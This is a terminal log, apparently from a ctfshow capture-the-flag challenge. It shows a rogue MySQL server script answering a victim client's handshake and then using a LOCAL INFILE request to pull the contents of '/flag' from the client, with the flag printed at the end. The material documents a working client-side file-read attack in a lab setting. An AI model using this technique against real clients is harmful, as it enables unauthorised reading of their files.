 root@yu22x:~ # python3 x.py
2021-06-01 22:30:24,832 : INFO : Conn from: ('49.235.148.38', 32864)
2021-06-01 22:30:24,833 : INFO : Pushed: '[\x00\x00\x00\n5.6.28-0ubuntu0.14.04.1\x00-\x00\x00\x00@?Y&K+4`\
x00\x7f\x80\x15\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00hiY_R_cU`dSR\x00mysql_native_password\x00'
2021-06-01 22:30:24,869 : INFO : Data recved: b'j\x00\x00'
2021-06-01 22:30:24,869 : INFO : Data recved: b'\x01\x85\xa2\n\x00\x00\x00\x00\xc0\x08\x00\x00\x00\x00\x00
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00ctfshow\x00\x14X\xb2_\x95\x9bI\xfa\x196\xa9\xabU
\xde[\xc9\x00mysql_native_password\x00\x15\x0c_client_name\x07mysqlnd'
2021-06-01 22:30:24,869 : INFO : Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
2021-06-01 22:30:24,869 : INFO : Last packet
2021-06-01 22:30:24,905 : INFO : Data recved: b'\x08\x00\x00'
2021-06-01 22:30:24,905 : INFO : Data recved: b'\x00\x02ctfshow'
2021-06-01 22:30:24,905 : INFO : Pushed: '\x07\x00\x00\x01\x00\x00\x00\x02\x00\x00\x00'
2021-06-01 22:30:24,906 : INFO : Last packet
2021-06-01 22:30:24,941 : INFO : Data recved: b'\x03\x00\x00'
2021-06-01 22:30:24,942 : INFO : Data recved: b'\x00\x1b\x01\x00'
2021-06-01 22:30:24,942 : INFO : SelectDB
2021-06-01 22:30:24,942 : INFO : Pushed: '\x05\x00\x00\x01þ\x00\x00\x02\x00'
2021-06-01 22:30:24,942 : INFO : Last packet
2021-06-01 22:30:24,978 : INFO : Data recved: b'\x10\x00\x00'
2021-06-01 22:30:24,978 : INFO : Data recved: b'\x00\x03SET NAMES utf-8'
2021-06-01 22:30:24,978 : INFO : Query
2021-06-01 22:30:24,978 : INFO : Pushed: '\x06\x00\x00\x01û/flag'
2021-06-01 22:30:25,014 : INFO : Data recved: b'.\x00\x00'
2021-06-01 22:30:25,014 : INFO : Data recved: b'\x02ctfshow{1591c8b7-4205-4ad3-bfef-a300dad5614f}\n'
2021-06-01 22:30:25,014 : INFO : -- result